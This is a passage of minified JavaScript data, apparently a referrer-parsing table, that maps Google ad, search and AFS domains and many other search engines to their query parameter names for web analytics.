ww.google.co.in/aclk","www.google.io/aclk","www.google.is/aclk","www.google.it/aclk","www.google.je/aclk","www.google.com.jm/aclk","www.google.jo/aclk","www.google.co.jp/aclk","www.google.co.ke/aclk","www.google.com.kh/aclk","www.google.ki/aclk","www.google.kg/aclk","www.google.co.kr/aclk","www.google.com.kw/aclk","www.google.kz/aclk","www.google.la/aclk","www.google.com.lb/aclk","www.google.com.lc/aclk","www.google.li/aclk","www.google.lk/aclk","www.google.co.ls/aclk","www.google.lt/aclk","www.google.lu/aclk","www.google.lv/aclk","www.google.com.ly/aclk","www.google.co.ma/aclk","www.google.md/aclk","www.google.me/aclk","www.google.mg/aclk","www.google.mk/aclk","www.google.ml/aclk","www.google.mn/aclk","www.google.ms/aclk","www.google.com.mt/aclk","www.google.mu/aclk","www.google.mv/aclk","www.google.mw/aclk","www.google.com.mx/aclk","www.google.com.my/aclk","www.google.co.mz/aclk","www.google.com.na/aclk","www.google.ne/aclk","www.google.com.nf/aclk","www.google.com.ng/aclk","www.google.com.ni/aclk","www.google.nl/aclk","www.google.no/aclk","www.google.com.np/aclk","www.google.nr/aclk","www.google.nu/aclk","www.google.co.nz/aclk","www.google.com.om/aclk","www.google.com.pa/aclk","www.google.com.pe/aclk","www.google.com.ph/aclk","www.google.com.pk/aclk","www.google.pl/aclk","www.google.pn/aclk","www.google.com.pr/aclk","www.google.ps/aclk","www.google.pt/aclk","www.google.com.py/aclk","www.google.com.qa/aclk","www.google.ro/aclk","www.google.rs/aclk","www.google.ru/aclk","www.google.rw/aclk","www.google.com.sa/aclk","www.google.com.sb/aclk","www.google.sc/aclk","www.google.se/aclk","www.google.com.sg/aclk","www.google.sh/aclk","www.google.si/aclk","www.google.sk/aclk","www.google.com.sl/aclk","www.google.sn/aclk","www.google.sm/aclk","www.google.so/aclk","www.google.st/aclk","www.google.com.sv/aclk","www.google.td/aclk","www.google.tg/aclk","www.google.co.th/aclk","www.google.com.tj/aclk","www.google.tk/aclk","www.google.tl/aclk","www.google.tm/aclk","www.google.to/aclk","www.google.com.tn/aclk","www.google.com.tr/aclk","www.google.tt/aclk","www.google.com.tw/aclk","www.google.co.tz/aclk","www.google.com.ua/aclk","www.google.co.ug/aclk","www.google.ae/aclk","www.google.co.uk/aclk","www.google.us/aclk","www.google.com.uy/aclk","www.google.co.uz/aclk","www.google.com.vc/aclk","www.google.co.ve/aclk","www.google.vg/aclk","www.google.co.vi/aclk","www.google.com.vn/aclk","www.google.vu/aclk","www.google.ws/aclk","www.google.co.za/aclk","www.google.co.zm/aclk","www.google.co.zw/aclk","google.com/aclk","google.ac/aclk","google.ad/aclk","google.com.af/aclk","google.com.ag/aclk","google.com.ai/aclk","google.am/aclk","google.it.ao/aclk","google.com.ar/aclk","google.as/aclk","google.at/aclk","google.com.au/aclk","google.az/aclk","google.ba/aclk","google.com.bd/aclk","google.be/aclk","google.bf/aclk","google.bg/aclk","google.com.bh/aclk","google.bi/aclk","google.bj/aclk","google.com.bn/aclk","google.com.bo/aclk","google.com.br/aclk","google.bs/aclk","google.co.bw/aclk","google.com.by/aclk","google.by/aclk","google.com.bz/aclk","google.ca/aclk","google.com.kh/aclk","google.cc/aclk","google.cd/aclk","google.cf/aclk","google.cat/aclk","google.cg/aclk","google.ch/aclk","google.ci/aclk","google.co.ck/aclk","google.cl/aclk","google.cm/aclk","google.cn/aclk","google.com.co/aclk","google.co.cr/aclk","google.com.cu/aclk","google.cv/aclk","google.com.cy/aclk","google.cz/aclk","google.de/aclk","google.dj/aclk","google.dk/aclk","google.dm/aclk","google.com.do/aclk","google.dz/aclk","google.com.ec/aclk","google.ee/aclk","google.com.eg/aclk","google.es/aclk","google.com.et/aclk","google.fi/aclk","google.com.fj/aclk","google.fm/aclk","google.fr/aclk","google.ga/aclk","google.gd/aclk","google.ge/aclk","google.gf/aclk","google.gg/aclk","google.com.gh/aclk","google.com.gi/aclk","google.gl/aclk","google.gm/aclk","google.gp/aclk","google.gr/aclk","google.com.gt/aclk","google.gy/aclk","google.com.hk/aclk","google.hn/aclk","google.hr/aclk","google.ht/aclk","google.hu/aclk","google.co.id/aclk","google.iq/aclk","google.ie/aclk","google.co.il/aclk","google.im/aclk","google.co.in/aclk","google.io/aclk","google.is/aclk","google.it/aclk","google.je/aclk","google.com.jm/aclk","google.jo/aclk","google.co.jp/aclk","google.co.ke/aclk","google.com.kh/aclk","google.ki/aclk","google.kg/aclk","google.co.kr/aclk","google.com.kw/aclk","google.kz/aclk","google.la/aclk","google.com.lb/aclk","google.com.lc/aclk","google.li/aclk","google.lk/aclk","google.co.ls/aclk","google.lt/aclk","google.lu/aclk","google.lv/aclk","google.com.ly/aclk","google.co.ma/aclk","google.md/aclk","google.me/aclk","google.mg/aclk","google.mk/aclk","google.ml/aclk","google.mn/aclk","google.ms/aclk","google.com.mt/aclk","google.mu/aclk","google.mv/aclk","google.mw/aclk","google.com.mx/aclk","google.com.my/aclk","google.co.mz/aclk","google.com.na/aclk","google.ne/aclk","google.com.nf/aclk","google.com.ng/aclk","google.com.ni/aclk","google.nl/aclk","google.no/aclk","google.com.np/aclk","google.nr/aclk","google.nu/aclk","google.co.nz/aclk","google.com.om/aclk","google.com.pa/aclk","google.com.pe/aclk","google.com.ph/aclk","google.com.pk/aclk","google.pl/aclk","google.pn/aclk","google.com.pr/aclk","google.ps/aclk","google.pt/aclk","google.com.py/aclk","google.com.qa/aclk","google.ro/aclk","google.rs/aclk","google.ru/aclk","google.rw/aclk","google.com.sa/aclk","google.com.sb/aclk","google.sc/aclk","google.se/aclk","google.com.sg/aclk","google.sh/aclk","google.si/aclk","google.sk/aclk","google.com.sl/aclk","google.sn/aclk","google.sm/aclk","google.so/aclk","google.st/aclk","google.com.sv/aclk","google.td/aclk","google.tg/aclk","google.co.th/aclk","google.com.tj/aclk","google.tk/aclk","google.tl/aclk","google.tm/aclk","google.to/aclk","google.com.tn/aclk","google.com.tr/aclk","google.tt/aclk","google.com.tw/aclk","google.co.tz/aclk","google.com.ua/aclk","google.co.ug/aclk","google.ae/aclk","google.co.uk/aclk","google.us/aclk","google.com.uy/aclk","google.co.uz/aclk","google.com.vc/aclk","google.co.ve/aclk","google.vg/aclk","google.co.vi/aclk","google.com.vn/aclk","google.vu/aclk","google.ws/aclk","google.co.za/aclk","google.co.zm/aclk","google.co.zw/aclk","www.google.com/search","www.google.ac/search","www.google.ad/search","www.google.com.af/search","www.google.com.ag/search","www.google.com.ai/search","www.google.am/search","www.google.it.ao/search","www.google.com.ar/search","www.google.as/search","www.google.at/search","www.google.com.au/search","www.google.az/search","www.google.ba/search","www.google.com.bd/search","www.google.be/search","www.google.bf/search","www.google.bg/search","www.google.com.bh/search","www.google.bi/search","www.google.bj/search","www.google.com.bn/search","www.google.com.bo/search","www.google.com.br/search","www.google.bs/search","www.google.co.bw/search","www.google.com.by/search","www.google.by/search","www.google.com.bz/search","www.google.ca/search","www.google.com.kh/search","www.google.cc/search","www.google.cd/search","www.google.cf/search","www.google.cat/search","www.google.cg/search","www.google.ch/search","www.google.ci/search","www.google.co.ck/search","www.google.cl/search","www.google.cm/search","www.google.cn/search","www.google.com.co/search","www.google.co.cr/search","www.google.com.cu/search","www.google.cv/search","www.google.com.cy/search","www.google.cz/search","www.google.de/search","www.google.dj/search","www.google.dk/search","www.google.dm/search","www.google.com.do/search","www.google.dz/search","www.google.com.ec/search","www.google.ee/search","www.google.com.eg/search","www.google.es/search","www.google.com.et/search","www.google.fi/search","www.google.com.fj/search","www.google.fm/search","www.google.fr/search","www.google.ga/search","www.google.gd/search","www.google.ge/search","www.google.gf/search","www.google.gg/search","www.google.com.gh/search/search","www.google.com.gi/search","www.google.gl/search","www.google.gm/search","www.google.gp/search","www.google.gr/search","www.google.com.gt/search","www.google.gy/search","www.google.com.hk/search","www.google.hn/search","www.google.hr/search","www.google.ht/search","www.google.hu/search","www.google.co.id/search","www.google.iq/search","www.google.ie/search","www.google.co.il/search","www.google.im/search","www.google.co.in/search","www.google.io/search","www.google.is/search","www.google.it/search","www.google.je/search","www.google.com.jm/search","www.google.jo/search","www.google.co.jp/search","www.google.co.ke/search","www.google.com.kh/search","www.google.ki/search","www.google.kg/search","www.google.co.kr/search","www.google.com.kw/search","www.google.kz/search","www.google.la/search","www.google.com.lb/search","www.google.com.lc/search","www.google.li/search","www.google.lk/search","www.google.co.ls/search","www.google.lt/search","www.google.lu/search","www.google.lv/search","www.google.com.ly/search","www.google.co.ma/search","www.google.md/search","www.google.me/search","www.google.mg/search","www.google.mk/search","www.google.ml/search","www.google.mn/search","www.google.ms/search","www.google.com.mt/search","www.google.mu/search","www.google.mv/search","www.google.mw/search","www.google.com.mx/search","www.google.com.my/search","www.google.co.mz/search","www.google.com.na/search","www.google.ne/search","www.google.com.nf/search","www.google.com.ng/search","www.google.com.ni/search","www.google.nl/search","www.google.no/search","www.google.com.np/search","www.google.nr/search","www.google.nu/search","www.google.co.nz/search","www.google.com.om/search","www.google.com.pa/search","www.google.com.pe/search","www.google.com.ph/search","www.google.com.pk/search","www.google.pl/search","www.google.pn/search","www.google.com.pr/search","www.google.ps/search","www.google.pt/search","www.google.com.py/search","www.google.com.qa/search","www.google.ro/search","www.google.rs/search","www.google.ru/search","www.google.rw/search","www.google.com.sa/search","www.google.com.sb/search","www.google.sc/search","www.google.se/search","www.google.com.sg/search","www.google.sh/search","www.google.si/search","www.google.sk/search","www.google.com.sl/search","www.google.sn/search","www.google.sm/search","www.google.so/search","www.google.st/search","www.google.com.sv/search","www.google.td/search","www.google.tg/search","www.google.co.th/search","www.google.com.tj/search","www.google.tk/search","www.google.tl/search","www.google.tm/search","www.google.to/search","www.google.com.tn/search","www.google.com.tr/search","www.google.tt/search","www.google.com.tw/search","www.google.co.tz/search","www.google.com.ua/search","www.google.co.ug/search","www.google.ae/search","www.google.co.uk/search","www.google.us/search","www.google.com.uy/search","www.google.co.uz/search","www.google.com.vc/search","www.google.co.ve/search","www.google.vg/search","www.google.co.vi/search","www.google.com.vn/search","www.google.vu/search","www.google.ws/search","www.google.co.za/search","www.google.co.zm/search","www.google.co.zw/search","google.com/search","google.ac/search","google.ad/search","google.com.af/search","google.com.ag/search","google.com.ai/search","google.am/search","google.it.ao/search","google.com.ar/search","google.as/search","google.at/search","google.com.au/search","google.az/search","google.ba/search","google.com.bd/search","google.be/search","google.bf/search","google.bg/search","google.com.bh/search","google.bi/search","google.bj/search","google.com.bn/search","google.com.bo/search","google.com.br/search","google.bs/search","google.co.bw/search","google.com.by/search","google.by/search","google.com.bz/search","google.ca/search","google.com.kh/search","google.cc/search","google.cd/search","google.cf/search","google.cat/search","google.cg/search","google.ch/search","google.ci/search","google.co.ck/search","google.cl/search","google.cm/search","google.cn/search","google.com.co/search","google.co.cr/search","google.com.cu/search","google.cv/search","google.com.cy/search","google.cz/search","google.de/search","google.dj/search","google.dk/search","google.dm/search","google.com.do/search","google.dz/search","google.com.ec/search","google.ee/search","google.com.eg/search","google.es/search","google.com.et/search","google.fi/search","google.com.fj/search","google.fm/search","google.fr/search","google.ga/search","google.gd/search","google.ge/search","google.gf/search","google.gg/search","google.com.gh/search","google.com.gi/search","google.gl/search","google.gm/search","google.gp/search","google.gr/search","google.com.gt/search","google.gy/search","google.com.hk/search","google.hn/search","google.hr/search","google.ht/search","google.hu/search","google.co.id/search","google.iq/search","google.ie/search","google.co.il/search","google.im/search","google.co.in/search","google.io/search","google.is/search","google.it/search","google.je/search","google.com.jm/search","google.jo/search","google.co.jp/search","google.co.ke/search","google.com.kh/search","google.ki/search","google.kg/search","google.co.kr/search","google.com.kw/search","google.kz/search","google.la/search","google.com.lb/search","google.com.lc/search","google.li/search","google.lk/search","google.co.ls/search","google.lt/search","google.lu/search","google.lv/search","google.com.ly/search","google.co.ma/search","google.md/search","google.me/search","google.mg/search","google.mk/search","google.ml/search","google.mn/search","google.ms/search","google.com.mt/search","google.mu/search","google.mv/search","google.mw/search","google.com.mx/search","google.com.my/search","google.co.mz/search","google.com.na/search","google.ne/search","google.com.nf/search","google.com.ng/search","google.com.ni/search","google.nl/search","google.no/search","google.com.np/search","google.nr/search","google.nu/search","google.co.nz/search","google.com.om/search","google.com.pa/search","google.com.pe/search","google.com.ph/search","google.com.pk/search","google.pl/search","google.pn/search","google.com.pr/search","google.ps/search","google.pt/search","google.com.py/search","google.com.qa/search","google.ro/search","google.rs/search","google.ru/search","google.rw/search","google.com.sa/search","google.com.sb/search","google.sc/search","google.se/search","google.com.sg/search","google.sh/search","google.si/search","google.sk/search","google.com.sl/search","google.sn/search","google.sm/search","google.so/search","google.st/search","google.com.sv/search","google.td/search","google.tg/search","google.co.th/search","google.com.tj/search","google.tk/search","google.tl/search","google.tm/search","google.to/search","google.com.tn/search","google.com.tr/search","google.tt/search","google.com.tw/search","google.co.tz/search","google.com.ua/search","google.co.ug/search","google.ae/search","google.co.uk/search","google.us/search","google.com.uy/search","google.co.uz/search","google.com.vc/search","google.co.ve/search","google.vg/search","google.co.vi/search","google.com.vn/search","google.vu/search","google.ws/search","google.co.za/search","google.co.zm/search","google.co.zw/search","www.google.com/uds/afs","www.google.ac/uds/afs","www.google.ad/uds/afs","www.google.com.af/uds/afs","www.google.com.ag/uds/afs","www.google.com.ai/uds/afs","www.google.am/uds/afs","www.google.it.ao/uds/afs","www.google.com.ar/uds/afs","www.google.as/uds/afs","www.google.at/uds/afs","www.google.com.au/uds/afs","www.google.az/uds/afs","www.google.ba/uds/afs","www.google.com.bd/uds/afs","www.google.be/uds/afs","www.google.bf/uds/afs","www.google.bg/uds/afs","www.google.com.bh/uds/afs","www.google.bi/uds/afs","www.google.bj/uds/afs","www.google.com.bn/uds/afs","www.google.com.bo/uds/afs","www.google.com.br/uds/afs","www.google.bs/uds/afs","www.google.co.bw/uds/afs","www.google.com.by/uds/afs","www.google.by/uds/afs","www.google.com.bz/uds/afs","www.google.ca/uds/afs","www.google.com.kh/uds/afs","www.google.cc/uds/afs","www.google.cd/uds/afs","www.google.cf/uds/afs","www.google.cat/uds/afs","www.google.cg/uds/afs","www.google.ch/uds/afs","www.google.ci/uds/afs","www.google.co.ck/uds/afs","www.google.cl/uds/afs","www.google.cm/uds/afs","www.google.cn/uds/afs","www.google.com.co/uds/afs","www.google.co.cr/uds/afs","www.google.com.cu/uds/afs","www.google.cv/uds/afs","www.google.com.cy/uds/afs","www.google.cz/uds/afs","www.google.de/uds/afs","www.google.dj/uds/afs","www.google.dk/uds/afs","www.google.dm/uds/afs","www.google.com.do/uds/afs","www.google.dz/uds/afs","www.google.com.ec/uds/afs","www.google.ee/uds/afs","www.google.com.eg/uds/afs","www.google.es/uds/afs","www.google.com.et/uds/afs","www.google.fi/uds/afs","www.google.com.fj/uds/afs","www.google.fm/uds/afs","www.google.fr/uds/afs","www.google.ga/uds/afs","www.google.gd/uds/afs","www.google.ge/uds/afs","www.google.gf/uds/afs","www.google.gg/uds/afs","www.google.com.gh/uds/afs/uds/afs","www.google.com.gi/uds/afs","www.google.gl/uds/afs","www.google.gm/uds/afs","www.google.gp/uds/afs","www.google.gr/uds/afs","www.google.com.gt/uds/afs","www.google.gy/uds/afs","www.google.com.hk/uds/afs","www.google.hn/uds/afs","www.google.hr/uds/afs","www.google.ht/uds/afs","www.google.hu/uds/afs","www.google.co.id/uds/afs","www.google.iq/uds/afs","www.google.ie/uds/afs","www.google.co.il/uds/afs","www.google.im/uds/afs","www.google.co.in/uds/afs","www.google.io/uds/afs","www.google.is/uds/afs","www.google.it/uds/afs","www.google.je/uds/afs","www.google.com.jm/uds/afs","www.google.jo/uds/afs","www.google.co.jp/uds/afs","www.google.co.ke/uds/afs","www.google.com.kh/uds/afs","www.google.ki/uds/afs","www.google.kg/uds/afs","www.google.co.kr/uds/afs","www.google.com.kw/uds/afs","www.google.kz/uds/afs","www.google.la/uds/afs","www.google.com.lb/uds/afs","www.google.com.lc/uds/afs","www.google.li/uds/afs","www.google.lk/uds/afs","www.google.co.ls/uds/afs","www.google.lt/uds/afs","www.google.lu/uds/afs","www.google.lv/uds/afs","www.google.com.ly/uds/afs","www.google.co.ma/uds/afs","www.google.md/uds/afs","www.google.me/uds/afs","www.google.mg/uds/afs","www.google.mk/uds/afs","www.google.ml/uds/afs","www.google.mn/uds/afs","www.google.ms/uds/afs","www.google.com.mt/uds/afs","www.google.mu/uds/afs","www.google.mv/uds/afs","www.google.mw/uds/afs","www.google.com.mx/uds/afs","www.google.com.my/uds/afs","www.google.co.mz/uds/afs","www.google.com.na/uds/afs","www.google.ne/uds/afs","www.google.com.nf/uds/afs","www.google.com.ng/uds/afs","www.google.com.ni/uds/afs","www.google.nl/uds/afs","www.google.no/uds/afs","www.google.com.np/uds/afs","www.google.nr/uds/afs","www.google.nu/uds/afs","www.google.co.nz/uds/afs","www.google.com.om/uds/afs","www.google.com.pa/uds/afs","www.google.com.pe/uds/afs","www.google.com.ph/uds/afs","www.google.com.pk/uds/afs","www.google.pl/uds/afs","www.google.pn/uds/afs","www.google.com.pr/uds/afs","www.google.ps/uds/afs","www.google.pt/uds/afs","www.google.com.py/uds/afs","www.google.com.qa/uds/afs","www.google.ro/uds/afs","www.google.rs/uds/afs","www.google.ru/uds/afs","www.google.rw/uds/afs","www.google.com.sa/uds/afs","www.google.com.sb/uds/afs","www.google.sc/uds/afs","www.google.se/uds/afs","www.google.com.sg/uds/afs","www.google.sh/uds/afs","www.google.si/uds/afs","www.google.sk/uds/afs","www.google.com.sl/uds/afs","www.google.sn/uds/afs","www.google.sm/uds/afs","www.google.so/uds/afs","www.google.st/uds/afs","www.google.com.sv/uds/afs","www.google.td/uds/afs","www.google.tg/uds/afs","www.google.co.th/uds/afs","www.google.com.tj/uds/afs","www.google.tk/uds/afs","www.google.tl/uds/afs","www.google.tm/uds/afs","www.google.to/uds/afs","www.google.com.tn/uds/afs","www.google.com.tr/uds/afs","www.google.tt/uds/afs","www.google.com.tw/uds/afs","www.google.co.tz/uds/afs","www.google.com.ua/uds/afs","www.google.co.ug/uds/afs","www.google.ae/uds/afs","www.google.co.uk/uds/afs","www.google.us/uds/afs","www.google.com.uy/uds/afs","www.google.co.uz/uds/afs","www.google.com.vc/uds/afs","www.google.co.ve/uds/afs","www.google.vg/uds/afs","www.google.co.vi/uds/afs","www.google.com.vn/uds/afs","www.google.vu/uds/afs","www.google.ws/uds/afs","www.google.co.za/uds/afs","www.google.co.zm/uds/afs","www.google.co.zw/uds/afs","google.com/uds/afs","google.ac/uds/afs","google.ad/uds/afs","google.com.af/uds/afs","google.com.ag/uds/afs","google.com.ai/uds/afs","google.am/uds/afs","google.it.ao/uds/afs","google.com.ar/uds/afs","google.as/uds/afs","google.at/uds/afs","google.com.au/uds/afs","google.az/uds/afs","google.ba/uds/afs","google.com.bd/uds/afs","google.be/uds/afs","google.bf/uds/afs","google.bg/uds/afs","google.com.bh/uds/afs","google.bi/uds/afs","google.bj/uds/afs","google.com.bn/uds/afs","google.com.bo/uds/afs","google.com.br/uds/afs","google.bs/uds/afs","google.co.bw/uds/afs","google.com.by/uds/afs","google.by/uds/afs","google.com.bz/uds/afs","google.ca/uds/afs","google.com.kh/uds/afs","google.cc/uds/afs","google.cd/uds/afs","google.cf/uds/afs","google.cat/uds/afs","google.cg/uds/afs","google.ch/uds/afs","google.ci/uds/afs","google.co.ck/uds/afs","google.cl/uds/afs","google.cm/uds/afs","google.cn/uds/afs","google.com.co/uds/afs","google.co.cr/uds/afs","google.com.cu/uds/afs","google.cv/uds/afs","google.com.cy/uds/afs","google.cz/uds/afs","google.de/uds/afs","google.dj/uds/afs","google.dk/uds/afs","google.dm/uds/afs","google.com.do/uds/afs","google.dz/uds/afs","google.com.ec/uds/afs","google.ee/uds/afs","google.com.eg/uds/afs","google.es/uds/afs","google.com.et/uds/afs","google.fi/uds/afs","google.com.fj/uds/afs","google.fm/uds/afs","google.fr/uds/afs","google.ga/uds/afs","google.gd/uds/afs","google.ge/uds/afs","google.gf/uds/afs","google.gg/uds/afs","google.com.gh/uds/afs","google.com.gi/uds/afs","google.gl/uds/afs","google.gm/uds/afs","google.gp/uds/afs","google.gr/uds/afs","google.com.gt/uds/afs","google.gy/uds/afs","google.com.hk/uds/afs","google.hn/uds/afs","google.hr/uds/afs","google.ht/uds/afs","google.hu/uds/afs","google.co.id/uds/afs","google.iq/uds/afs","google.ie/uds/afs","google.co.il/uds/afs","google.im/uds/afs","google.co.in/uds/afs","google.io/uds/afs","google.is/uds/afs","google.it/uds/afs","google.je/uds/afs","google.com.jm/uds/afs","google.jo/uds/afs","google.co.jp/uds/afs","google.co.ke/uds/afs","google.com.kh/uds/afs","google.ki/uds/afs","google.kg/uds/afs","google.co.kr/uds/afs","google.com.kw/uds/afs","google.kz/uds/afs","google.la/uds/afs","google.com.lb/uds/afs","google.com.lc/uds/afs","google.li/uds/afs","google.lk/uds/afs","google.co.ls/uds/afs","google.lt/uds/afs","google.lu/uds/afs","google.lv/uds/afs","google.com.ly/uds/afs","google.co.ma/uds/afs","google.md/uds/afs","google.me/uds/afs","google.mg/uds/afs","google.mk/uds/afs","google.ml/uds/afs","google.mn/uds/afs","google.ms/uds/afs","google.com.mt/uds/afs","google.mu/uds/afs","google.mv/uds/afs","google.mw/uds/afs","google.com.mx/uds/afs","google.com.my/uds/afs","google.co.mz/uds/afs","google.com.na/uds/afs","google.ne/uds/afs","google.com.nf/uds/afs","google.com.ng/uds/afs","google.com.ni/uds/afs","google.nl/uds/afs","google.no/uds/afs","google.com.np/uds/afs","google.nr/uds/afs","google.nu/uds/afs","google.co.nz/uds/afs","google.com.om/uds/afs","google.com.pa/uds/afs","google.com.pe/uds/afs","google.com.ph/uds/afs","google.com.pk/uds/afs","google.pl/uds/afs","google.pn/uds/afs","google.com.pr/uds/afs","google.ps/uds/afs","google.pt/uds/afs","google.com.py/uds/afs","google.com.qa/uds/afs","google.ro/uds/afs","google.rs/uds/afs","google.ru/uds/afs","google.rw/uds/afs","google.com.sa/uds/afs","google.com.sb/uds/afs","google.sc/uds/afs","google.se/uds/afs","google.com.sg/uds/afs","google.sh/uds/afs","google.si/uds/afs","google.sk/uds/afs","google.com.sl/uds/afs","google.sn/uds/afs","google.sm/uds/afs","google.so/uds/afs","google.st/uds/afs","google.com.sv/uds/afs","google.td/uds/afs","google.tg/uds/afs","google.co.th/uds/afs","google.com.tj/uds/afs","google.tk/uds/afs","google.tl/uds/afs","google.tm/uds/afs","google.to/uds/afs","google.com.tn/uds/afs","google.com.tr/uds/afs","google.tt/uds/afs","google.com.tw/uds/afs","google.co.tz/uds/afs","google.com.ua/uds/afs","google.co.ug/uds/afs","google.ae/uds/afs","google.co.uk/uds/afs","google.us/uds/afs","google.com.uy/uds/afs","google.co.uz/uds/afs","google.com.vc/uds/afs","google.co.ve/uds/afs","google.vg/uds/afs","google.co.vi/uds/afs","google.com.vn/uds/afs","google.vu/uds/afs","google.ws/uds/afs","google.co.za/uds/afs","google.co.zm/uds/afs","google.co.zw/uds/afs","googleadservices.com"]}},organic:{"1.cz":{parameters:["q"],domains:["1.cz"]},"1und1":{parameters:["su"],domains:["search.1und1.de"]},"360.cn":{parameters:["q"],domains:["so.360.cn","www.so.com"]},Abacho:{parameters:["q"],domains:["www.abacho.de","www.abacho.com","www.abacho.co.uk","www.se.abacho.com","www.tr.abacho.com","www.abacho.at","www.abacho.fr","www.abacho.es","www.abacho.ch","www.abacho.it"]},"ABCsøk":{parameters:["q"],domains:["abcsolk.no","verden.abcsok.no"]},Acoon:{parameters:["begriff"],domains:["www.acoon.de"]},Alexa:{parameters:["q"],domains:["alexa.com","search.toolbars.alexa.com"]},"Alice Adsl":{parameters:["q"],domains:["rechercher.aliceadsl.fr"]},AllTheWeb:{parameters:["q"],domains:["www.alltheweb.com"]},"all.by":{parameters:["query"],domains:["all.by"]},Altavista:{parameters:["q"],domains:["www.altavista.com","search.altavista.com","listings.altavista.com","altavista.de","altavista.fr","be-nl.altavista.com","be-fr.altavista.com"]},AOL:{parameters:["q","query"],domains:["search.aol.com","search.aol.it","aolsearch.aol.com","aolsearch.com","www.aolrecherche.aol.fr","www.aolrecherches.aol.fr","www.aolimages.aol.fr","aim.search.aol.com","www.recherche.aol.fr","find.web.aol.com","recherche.aol.ca","aolsearch.aol.co.uk","search.aol.co.uk","aolrecherche.aol.fr","sucheaol.aol.de","suche.aol.de","suche.aolsvc.de","aolbusqueda.aol.com.mx","alicesuche.aol.de","alicesuchet.aol.de","suchet2.aol.de","search.hp.my.aol.com.au","search.hp.my.aol.de","search.hp.my.aol.it","search-intl.netscape.com"]
},"Apollo Latvia":{parameters:["q"],domains:["apollo.lv/portal/search/"]},APOLL07:{parameters:["query"],domains:["apollo7.de"]},Apontador:{parameters:["q"],domains:["apontador.com.br","www.apontador.com.br"]},Aport:{parameters:["r"],domains:["sm.aport.ru"]},arama:{parameters:["q"],domains:["arama.com"]},Arcor:{parameters:["Keywords"],domains:["www.arcor.de"]},Arianna:{parameters:["query"],domains:["arianna.libero.it","www.arianna.com"]},Ask:{parameters:["q"],domains:["ask.com","www.ask.com","web.ask.com","int.ask.com","mws.ask.com","uk.ask.com","images.ask.com","ask.reference.com","www.askkids.com","iwon.ask.com","www.ask.co.uk","www.qbyrd.com","search-results.com","uk.search-results.com","www.search-results.com","int.search-results.com"]},"Ask Toolbar":{parameters:["searchfor"],domains:["search.tb.ask.com"]},Atlas:{parameters:["q"],domains:["searchatlas.centrum.cz"]},Austronaut:{parameters:["q"],domains:["www2.austronaut.at","www1.astronaut.at"]},Babylon:{parameters:["q"],domains:["search.babylon.com","searchassist.babylon.com"]},Baidu:{parameters:["wd","word","kw","k"],domains:["www.baidu.com","www1.baidu.com","zhidao.baidu.com","tieba.baidu.com","news.baidu.com","web.gougou.com"]},Biglobe:{parameters:["q"],domains:["cgi.search.biglobe.ne.jp"]},Bing:{parameters:["q","Q"],domains:["bing.com","www.bing.com","msnbc.msn.com","dizionario.it.msn.com","cc.bingj.com","m.bing.com"]},"Bing Images":{parameters:["q","Q"],domains:["bing.com/images/search","www.bing.com/images/search"]},blekko:{parameters:["q"],domains:["blekko.com"]},Blogdigger:{parameters:["q"],domains:["www.blogdigger.com"]},Blogpulse:{parameters:["query"],domains:["www.blogpulse.com"]},Bluewin:{parameters:["searchTerm"],domains:["search.bluewin.ch"]},"canoe.ca":{parameters:["q"],domains:["web.canoe.ca"]},Centrum:{parameters:["q"],domains:["serach.centrum.cz","morfeo.centrum.cz"]},"Certified-Toolbar":{parameters:["q"],domains:["search.certified-toolbar.com"]},Charter:{parameters:["q"],domains:["www.charter.net"]},Clix:{parameters:["question"],domains:["pesquisa.clix.pt"]},Comcast:{parameters:["q"],domains:["serach.comcast.net"]},Conduit:{parameters:["q"],domains:["search.conduit.com"]},Crawler:{parameters:["q"],domains:["www.crawler.com"]},Compuserve:{parameters:["query"],domains:["websearch.cs.com"]},Cuil:{parameters:["q"],domains:["www.cuil.com"]},"Daemon search":{parameters:["q"],domains:["daemon-search.com","my.daemon-search.com"]},Dalesearch:{parameters:["q"],domains:["www.dalesearch.com"]},DasOertliche:{parameters:["kw"],domains:["www.dasoertliche.de"]},DasTelefonbuch:{parameters:["kw"],domains:["www1.dastelefonbuch.de"]},Daum:{parameters:["q"],domains:["search.daum.net"]},"Delfi latvia":{parameters:["q"],domains:["smart.delfi.lv"]},Delfi:{parameters:["q"],domains:["otsing.delfi.ee"]},Digg:{parameters:["s"],domains:["digg.com"]},dmoz:{parameters:["q"],domains:["dmoz.org","editors.dmoz.org"]},DuckDuckGo:{parameters:["q"],domains:["duckduckgo.com"]},earthlink:{parameters:["q"],domains:["search.earthlink.net"]},Ecosia:{parameters:["q"],domains:["ecosia.org"]},Eniro:{parameters:["q","search_word"],domains:["www.eniro.se"]},Eurip:{parameters:["q"],domains:["www.eurip.com"]},Euroseek:{parameters:["string"],domains:["www.euroseek.com"]},Everyclick:{parameters:["keyword"],domains:["www.everyclick.com"]},Excite:{parameters:["q","search"],domains:["search.excite.it","search.excite.fr","search.excite.de","search.excite.co.uk","serach.excite.es","search.excite.nl","msxml.excite.com","www.excite.co.jp"]},Exalead:{parameters:["q"],domains:["www.exalead.fr","www.exalead.com"]},eo:{parameters:["x_query"],domains:["eo.st"]},"Fast Browser Search":{parameters:["q"],domains:["www.fastbrowsersearch.com"]},Francite:{parameters:["name"],domains:["recherche.francite.com"]},Findwide:{parameters:["k"],domains:["search.findwide.com"]},Fireball:{parameters:["q"],domains:["www.fireball.de"]},Firstfind:{parameters:["qry"],domains:["www.firstsfind.com"]},Fixsuche:{parameters:["q"],domains:["www.fixsuche.de"]},Flix:{parameters:["keyword"],domains:["www.flix.de"]},Forestle:{parameters:["q"],domains:["forestle.org","www.forestle.org","forestle.mobi"]},Free:{parameters:["q"],domains:["search.free.fr","search1-2.free.fr","search1-1.free.fr"]},Freecause:{parameters:["p"],domains:["search.freecause.com"]},Freenet:{parameters:["query","Keywords"],domains:["suche.freenet.de"]},Freshweather:{parameters:["q"],domains:["www.fresh-weather.com"]},FriendFeed:{parameters:["q"],domains:["friendfeed.com"]},GAIS:{parameters:["q"],domains:["gais.cs.ccu.edu.tw"]},Geona:{parameters:["q"],domains:["geona.net"]},Genieo:{parameters:["q"],domains:["search.genieo.com"]},Gigablast:{parameters:["q"],domains:["www.gigablast.com","dir.gigablast.com"]},Globososo:{parameters:["q"],domains:["searches.globososo.com","search.globososo.com"]},GMX:{parameters:["su"],domains:["suche.gmx.net"]},Gnadenmeer:{parameters:["keyword"],domains:["www.gnadenmeer.de"]},Gomeo:{parameters:["Keywords"],domains:["www.gomeo.com"]},goo:{parameters:["MT"],domains:["search.goo.ne.jp","ocnsearch.goo.ne.jp"]},Google:{parameters:["q","query","Keywords"],d